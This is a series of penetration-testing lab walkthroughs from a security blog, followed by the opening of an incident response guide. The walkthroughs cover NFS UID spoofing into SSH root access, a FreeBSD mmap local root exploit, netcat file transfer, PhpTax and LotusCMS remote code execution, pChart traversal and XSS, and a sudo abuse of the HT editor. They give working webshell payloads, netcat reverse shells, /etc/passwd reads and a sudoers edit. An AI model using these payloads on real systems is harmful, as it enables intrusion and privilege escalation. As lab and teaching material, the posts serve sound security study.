- sudo mount -t nfs 192.168.0.10:/home/vulnix /tmp/nfs -nolock

2. If you try to access the location where this was mounted /tmp/nfs, it will be access denied. You need to add a similar user account locally

3. Add the user
NFS Server

NFS Client (try same UID)
- id vulnix
- sudo useradd -u 2008 -m -d /home/vulnix vulnix
- id vulnix
- ls -l /home

Note: also set the user password in this case “12345”

4. Change to the vulnix user and try to access the share.
- sudo su vulnix
- whoami
- cd /tmp/nfs
- ls -la

5. Since this is a home directory, we can now generate an SSH key to log in as the user vulnix.
Generate SSH key-pair
1. first create a directory named .ssh, in the user home directory, it may already exist, the user can be any local user in the attacking machine, I’d do vry4n

2. Now give permissions only to the owner
- chmod 700 .ssh
- ls -ld .ssh

3. In your attacking machine, you can generate the ssh keys, in .ssh directory
- cd .ssh
- ssh-keygen -t rsa
- ls -la

4. Read the contents of the public key id_rsa.pub

5. As we know the remote partition is part of ‘vulnix’ home directory, so, we will create a new .ssh folder within it, and add the contents of the just created ‘id_rsa.pub’, to a new file named ‘authorized_keys’
- mkdir .ssh
- cd .ssh
- vi authorized_keys

6. So far we have done the following
- Mounted the NFS partition
- we discovered the partition is only accessed by a user ‘vulnix’
- we added a local user, with the same UID as in the remote victim server, we managed to access the partition
- we noticed this was a /home/vulnix directory
- since, we had write access, we created a /home/vulnix/.ssh folder
- created local keys on the attacking machines, and, copied the public key value ‘id_rsa.pub’ to /home/vulnix/.ssh as ‘authorized_keys’ file
7. Now we will try to log in using SSH
- pwd
- ssh -i id_rsa vulnix@192.168.0.16

8. Now we can see that we are in the remote machine as vulnix user

Privilege escalation
1. Being in the remote server, and having the ability to edit the config file /etc/exports. We can add there any other location, like /root, and do the same procedure to escalate to root.
Note: After the change to the config file, the server requires a reboot, so, this procedure is not recommended on live & running environments.
2. Open the /etc/exports file from any text editor. This time I’d use Nano, I will add the last line to give myself permission to read & access /root via NFS
- nano /etc/exports
- save & exit

3. Confirm the changes

4. Reboot the server, and then, check the NFS shares, in the image below, you can see the before and after changes
- showmount -e 192.168.0.16

5. Now, lets do the same procedures to mount the partition /root, being as root in the local machines
- mkdir /tmp/nfs_root
- mount -t nfs 192.168.0.16:/root /tmp/nfs_root -nolock
- cd nfs_root
- ls
- ls -la

6. Now, lets create the .ssh file in root home directory (/root) from nfs_root mount, lets use the same RSA public key, we used previously
- mkdir .ssh
- cd .ssh
- vi authorized_keys
- cat authorized_keys

7. Try to log in as root now
- ssh -i id_rsa root@192.168.0.16
- whoami
- uname -a

by Vry4n_ | Jan 13, 2021 | Linux Exploitation
FreeBSD could allow a local attacker to gain elevated privileges on the system, caused by insufficient permission checks within the virtual memory system. An attacker could exploit this vulnerability using specific memory mapping and tracing operations to modify portions of the traced process’s address space.
The vm_map_lookup function in sys/vm/vm_map.c in the mmap implementation in the kernel in FreeBSD 9.0 through 9.1-RELEASE-p4 does not properly determine whether a task should have write access to a memory location, which allows local users to bypass filesystem write permissions and consequently gain privileges via a crafted application that leverages read permissions, and makes mmap and ptrace system calls.
https://nvd.nist.gov/vuln/detail/CVE-2013-2171
https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2013-2171
https://exchange.xforce.ibmcloud.com/vulnerabilities/85089

How to exploit
1. Find out the version of the server, in this case I found a file named, COPYRIGHT in /, which included the OS version

2. I searched for “freebsd 9.0” in exploit-db.com, and I found an exploit that actually works on my scenario.
3. I then downloaded it from searchsploit, which contains the same code
- searchsploit freebsd 9.0
- searchsploit -m freebsd/local/26368.c
- ls -l

4. On the locat machine (Kali), I will start a bind shell

5. From the remote victim (Server), we will now download the file
- nc 192.168.0.18 4455 > exploit.c
- ls
- cat exploit.c

Note: To transfer the files you can use wget, curl from HTTP server, scp, etc, or your preferred method
6. We need to make sure gcc is install in the server for compilation porpuses, it can also be compiled in the local Kali machine

7. Compile the exploit

8. check permissions, make sure it is executable, then check current user

9. Execute the script, and, check again the current user

Remedy
Refer to FreeBSD-SA-13:06.mmap for patch, upgrade or suggested workaround information.
https://www.freebsd.org/security/advisories/FreeBSD-SA-13:06.mmap.asc
by Vry4n_ | Jan 13, 2021 | Linux Commands
This time we will transfer a file using netcat, we will see examples from machine vk9-sec to lab-kali
Bind connection
1. CLIENT: First, we will create a random file
- echo “Vry4n has been here.” > sample.txt
- cat sample.txt

2. SERVER: we will open a port in the remote machine waiting for a connection to come in, lab-kali machine
- nc -lvp 4455 > sample.txt

3. CLIENT: We will start a connection from our local machine server to the remote machine, in this case vk9-sec to lab-kali machine
- nc -w 3 192.168.0.19 4455 < sample.txt

4. SERVER: At the remote end, we will see the connection, and once, terminates the file shows as downloaded

Reverse connection
1. You could do it the other way, from listening on attacker machine and have the server contact you for the file. Start a listener on Kali (vk9-sec)

2. From the server (victim) reach our kali machine
- nc 192.168.0.13 4455 > exploit.c
- ls
- cat exploit.c

by Vry4n_ | Jan 12, 2021 | Web Exploitation
PhpTax is free software to do your U.S. income taxes. Tested under Unix environment. The program generates .pdfs that can be printed and sent to the IRS.
http://sourceforge.net/projects/phptax/
An attacker might write to arbitrary files or inject arbitrary code into a file with this vulnerability. User tainted data is used when creating the file name that will be opened or when creating the string that will be written to the file. An attacker can try to write arbitrary PHP code in a PHP file allowing to fully compromise the server.
Field variable exploitation
https://www.exploit-db.com/exploits/25849
======================================
#index.php
#LINE 32: fwrite fwrite($zz, “$_GET[‘newvalue’]”);
#LINE 31: $zz = fopen(“./data/$field”, “w”);
#LINE 2: $field = $_GET[‘field’];
======================================
1. Access this page and modify the values as will
- http://{$url}/index.php?field=rce.php&newvalue=%3C%3Fphp%20passthru(%24_GET%5Bcmd%5D)%3B%3F%3E
- http://192.168.0.18:8080/phptax/index.php?field=rce.php&newvalue=<?php passthru($_GET[cmd]); ?>
- http://192.168.0.18:8080/phptax/index.php?field=rce.php&newvalue=<?php system($_GET[cmd]); ?>
- http://192.168.0.18:8080/phptax/index.php?field=rce.php&newvalue=<?php shell_exec($_GET[cmd]); ?>
2. Access the data directory to find the script
- http://192.168.0.18:8080/phptax/data/

3. Locate and execute the script
- http://192.168.0.18:8080/phptax/data/rce.php?cmd=id

4. Knowing that we can execute system commands, we could also run a reverse shell
- http://192.168.0.18:8080/phptax/data/rce.php?cmd=nc%20-e%20/bin/bash%20192.168.0.13%204444
- http://192.168.0.18:8080/phptax/data/rce.php?cmd=nc -e /bin/bash 192.168.0.13 4444
pfilez variable exploitation
https://www.exploit-db.com/exploits/21665
================================
drawimage.php, line 63:
include (“./files/$_GET[pfilez]”);
// makes a png image
$pfilef=str_replace(“.tob”,”.png”,$_GET[pfilez]);
$pfilep=str_replace(“.tob”,”.pdf”,$_GET[pfilez]);
Header(“Content-type: image/png”);
if ($_GET[pdf] == “”) Imagepng($image);
if ($_GET[pdf] == “make”) Imagepng($image,”./data/pdf/$pfilef”);
if ($_GET[pdf] == “make”) exec(“convert ./data/pdf/$pfilef ./data/pdf/$pfilep”);
================================
1. Access phptax home folder
- http://192.168.0.18:8080/phptax/index.php

2. Open any existing report, as you can see the report has a pfilez variable filled
- http://192.168.0.18:8080/phptax/index.php?pfilez=1040pg2.tob

3. Now we can inject the code to execute a reverse connection. (in this case I get the connection but immediately closes, so this is for demonstration only, may have to troubleshoot, but I’m lazy!!, we just need the proof of concept)

4. I even ran TCPDump to capture traffic
- tcpdump -i wlan0 | grep 192.168.0.18

Note: We can also exploit drawimage.php, instead of index.php
Using Metasploit
1. Start Metasploit service and search for “phptax”
- service postgresql start
- msfdb init
- msfconsole
- search phptax

2. select the module and display the options
- use exploit/multi/http/phptax_exec
- show options

3. show and set the payload
- show payloads
- set payload cmd/unix/reverse
- show options

4. Fill the options marked as “Required yes”
- set RHOSTS 192.168.0.18:8080
- set RPORT 8080 # in this case the app is using that port
- set LHOST 192.168.0.13

5. (EXTRA) In this particular scenario, we need to spoof the user agent to mozilla4, as per the site configuration, this is not usually required.
- set UserAgent Mozilla/4.0
- show advanced

6. Now run the exploit

Note: I had to run it twice. The first time the session expired.
Remedy
Do some input validation.
by Vry4n_ | Jan 11, 2021 | Web Exploitation
PHP library pChart 2.1.3 (and possibly previous versions) by default contains an examples folder, where the application is vulnerable to Directory Traversal and Cross-Site Scripting (XSS).
This has been taken from (https://www.exploit-db.com/exploits/31173)
Exploiting Directory Traversal
1. Visiting the application at (http://192.168.0.18/pChart2.1.3/examples/index.php), we get to the examples folder.

2. This tool can be exploited by entering the following data
- http://localhost/examples/index.php?Action=View&Script=%2f..%2f..%2fetc/passwd
- http://192.168.0.18/pChart2.1.3/examples/index.php?Action=View&Script=/../../../../etc/passwd

3. Now we can start looking for config files, since this server is using Apache, so, I will read that. (Note: BSD apache config is located in /usr/local/etc/apache22/httpd.conf)
- http://192.168.0.18/pChart2.1.3/examples/index.php?Action=View&Script=%2f..%2f..%2f/usr/local/etc/apache22/httpd.conf
- http://192.168.0.18/pChart2.1.3/examples/index.php?Action=View&Script=/../../../../../usr/local/etc/apache22/httpd.conf
 Note: This config file show the user agent permitted, “Mozilla4_browser”, and a virtual host on port 8080.
Directory Traversal remediation:
1) Update to the latest version of the software.
2) Remove public access to the examples folder where applicable.
3) Use a Web Application Firewall or similar technology to filter
malicious input attempts.
Exploiting XSS
This file uses multiple variables throughout the session, and most of them are vulnerable to XSS attacks. Certain parameters are persistent throughout the session and therefore persists until the user session is active. The parameters are unfiltered.
1. From a browser navigate to
- http://192.168.0.18/pChart2.1.3/examples/sandbox/script/session.php

2. In there, just enter the following
- session.php?<script>alert(‘Vry4n has been here.’)</script>
- http://192.168.0.18/pChart2.1.3/examples/sandbox/script/session.php?%3Cscript%3Ealert(%27Vry4n%20has%20been%20here.%27)%3C/script%3E
- http://192.168.0.18/pChart2.1.3/examples/sandbox/script/session.php?<script>alert(‘Vry4n has been here.’)</script>

Cross-Site Scripting remediation:
1) Update to the latest version of the software.
2) Remove public access to the examples folder where applicable.
3) Use a Web Application Firewall or similar technology to filter malicious input attempts.
by Vry4n_ | Jan 10, 2021 | Linux Post-Exploitation
HT is a file editor/viewer/analyzer for executables. The goal is to combine the low-level functionality of a debugger and the usability of IDEs. We plan to implement all (hex-)editing features and support of the most important file formats.
Exploit
1. Check what sudo permission the current user has, desired “NOPASSWD”

Note: Here we can see this user has free root execution without password, another way could improper handling of file permissions, such as sticky bits.
2. Run the application

3. Since this program has been run, with sudo privileges, we can now open and edit any file in the system, we will open “/etc/sudoers” to grant additional access to our user
- Press F3 to open a file
- locate the file

4. Edit the file and add the permissions you need. IN this case I would add “/bin/bash” to run without password.
- loneferret ALL=NOPASSWD: !/usr/bin/su, /usr/local/bin/ht, /bin/bash

5. Save the work, and exit the editor
6. Now use bash with sudo privileges

Remedy
Watch out what permissions you grant, and to whom it is granted.
by Vry4n_ | Jan 10, 2021 | Application
Lotus CMS is a content management system built using PHP as a programming language, created by a company called Vipana LLC. This CMS is no longer being developed or maintained by its team, so download the files to set up your own Lotus CMS demo might pose some security issues.
This time we will exploit a vulnerability found in Lotus CMS 3.0’s Router() function. This is done by embedding PHP code in the ‘page’ parameter, which will be passed to a eval call, therefore allowing remote code execution.
LotusCMS could allow a remote attacker to execute arbitrary code on the system, caused by improper validation of user-supplied input by the index.php script prior to being used in an being used in an eval() call. A remote attacker could exploit this vulnerability using the req and page parameters to inject and execute arbitrary PHP code on the system.
| Affected Products |
| LotusCMS LotusCMS 3.0.3 |
| LotusCMS LotusCMS 3.0.5 |
Score

Exploit
1. I identified a login page where I could see a log in page that indicated it was hosted on LotusCMS, this can also be located at “/lcms/” example: “/lcms/somepath/index.php?system=Admin”

2. I tested “/index.php?page=index”, it didn’t show me an error, so, the entry is valid.

3. Based on Exploit-db (https://www.exploit-db.com/exploits/18565), the post shows the code that exploits the vulnerability.

4. Now that we know the code, and we identified the vulnerable parameter.
- ‘);#{stub}#
- “/index.php?page=index”
We will send a request to (http://192.168.0.16/index.php?page=index) and capture it with a proxy, I’ll be using BurpSuite

Note: Notice that this is a GET request, we need to change the request to POST method.
5. I send this to “Repeater” in Burp to modify the data
- Right click -> Send to Repeater

6. Now right click on “Change Request Method”

7. Now that the method is set to POST we will inject the code in there
- page=index’);${print(“vry4n has been here”)};#

8. In the response we will see the code printed

9. Now we will try to read some system files using the “readfile” php function
- page=index’);${readfile(“/etc/passwd”)};#

10. The result is the “passwd” output

11. Now instead of “readfile” function, we will use system, to execute “whoami”
- page=index’);${system(“whoami”)};#

12. Knowing that we can execute system commands, we will try to run a reverse shell. I would do netcat so first I will make sure netcat in present in the server.
- page=index’);${system(“whereis nc”)};#

13. Now I will start the listener on my Kali machine

14. Now I will craft the code for the reverse connection
- page=index’);${system(“nc -e /bin/bash 192.168.0.13 4444”)};#

15. We check our listener and we see the connection there
- python -c ‘import pty; pty.spawn(“/bin/bash”)’
- whoami

Remedy
Upgrade to the latest version of LotusCMS, available from the LotusCMS Web site.
References
https://exchange.xforce.ibmcloud.com/vulnerabilities/66135
https://packetstormsecurity.com/files/110558/LotusCMS-3.0-eval-Remote-Command-Execution.html
https://packetstormsecurity.com/files/122161/LotusCMS-3.0-PHP-Code-Execution.html
https://www.exploit-db.com/exploits/18565
by Vry4n_ | Dec 30, 2020 | Incident Response
The incident response process has several phases. The initial phase involves establishing and training an incident response team, and acquiring the necessary tools and resources.
Summary of every phase in Incident response life cycle
1. Preparation
This phase will be the work horse of your incident response planning, and in the end, the most crucial phase to protect your business. Part of this phase includes:
- Ensure your employees are properly trained regarding their incident response roles and responsibilities in the event of data breach
- Develop incident response drill scenarios and regularly conduct mock data breaches to evaluate your incident response plan.
- Ensure that all aspects of your incident response plan (training, execution, hardware and software resources, etc.) are approved and funded in advance
- Your response plan should be well documented, thoroughly explaining everyone’s roles and responsibilities. Then the plan must be tested in order to assure that your employees will perform as they were trained. The more prepared your employees are, the less likely they’ll make critical mistakes.
Questions to address
- Has everyone been trained on security policies?
- Have your security policies and incident response plan been approved by appropriate management?
- Does the Incident Response Team know their roles and the required notifications to make?
- Have all Incident Response Team members participated in mock drills?
2. Identification
This is the process where you determine whether you’ve been breached. A breach, or incident, could originate from many different areas.
Questions to address
- When did the event happen?
- How was it discovered?
- Who discovered it?
- Have any other areas been impacted?
- What is the scope of the compromise?
- Does it affect operations?
- Has the source (point of entry) of the event been discovered?
3. Containment
When a breach is first discovered, your initial instinct may be to securely delete everything so you can just get rid of it. However, that will likely hurt you in the long run since you’ll be destroying valuable evidence that you need to determine where the breach started and devise a plan to prevent it from happening again.
Instead, contain the breach so it doesn’t spread and cause further damage to your business. If you can, disconnect affected devices from the Internet. Have short-term and long-term containment strategies ready. It’s also good to have a redundant system back-up to help restore business operations. That way, any compromised data isn’t lost forever.
This is also a good time to update and patch your systems, review your remote access protocols (requiring mandatory multi-factor authentication), change all user and administrative access credentials and harden all passwords.
Questions to address
- What’s been done to contain the breach short term?
- What’s been done to contain the breach long term?
- Has any discovered malware been quarantined from the rest of the environment?
- What sort of backups are in place?
- Does your remote access require true multi-factor authentication?
- Have all access credentials been reviewed for legitimacy, hardened and changed?
- Have you applied all recent security patches and updates?
4. Eradication
Once you’ve contained the issue, you need to find and eliminate the root cause of the breach. This means all malware should be securely removed, systems should again be hardened and patched, and updates should be applied.
Whether you do this yourself, or hire a third party to do it, you need to be thorough. If any trace of malware or security issues remain in your systems, you may still be losing valuable data, and your liability could increase.
Questions to address
- Have artifacts/malware from the attacker been securely removed?
- Has the system be hardened, patched, and updates applied?
- Can the system be re-imaged?
5. Recovery
This is the process of restoring and returning affected systems and devices back into your business environment. During this time, it’s important to get your systems and business operations up and running again without the fear of another breach.
Questions to address
- When can systems be returned to production?
- Have systems been patched, hardened and tested?
- Can the system be restored from a trusted back-up?
- How long will the affected systems be monitored and what will you look for when monitoring?
- What tools will ensure similar attacks will not reoccur? (File integrity monitoring, intrusion detection/protection, etc)
6. Lessons Learned
Once the investigation is complete, hold an after-action meeting with all Incident Response Team members and discuss what you’ve learned from the data breach. This is where you will analyze and document everything about the breach. Determine what worked well in your response plan, and where there were some holes. Lessons learned from both mock and real events will help strengthen your systems against the future attacks.
Questions to address
- What changes need to be made to the security?
- How should employee be trained differently?
- What weakness did the breach exploit?
- How will you ensure a similar breach doesn’t happen again?

Each phase deeply explained
Preparation
Incident response methodologies typically emphasize preparation—not only establishing an incident response capability so that the organization is ready to respond to incidents, but also preventing incidents by ensuring that systems, networks, and applications are sufficiently secure. Although the incident response team is not typically responsible for incident prevention, it is fundamental to the success of incident response programs.
Preparing to Handle Incidents
The lists below provide examples of tools and resources available that may be of value during incident handling. These lists are intended to be a starting point for discussions about which tools and resources an organization’s incident handlers need
Incident Handler Communications and Facilities
- Contact information for team members and others within and outside the organization (primary and backup contacts), such as law enforcement and other incident response teams; information may include phone numbers, email addresses, public encryption keys (in accordance with the encryption software described below), and instructions for verifying the contact’s identity
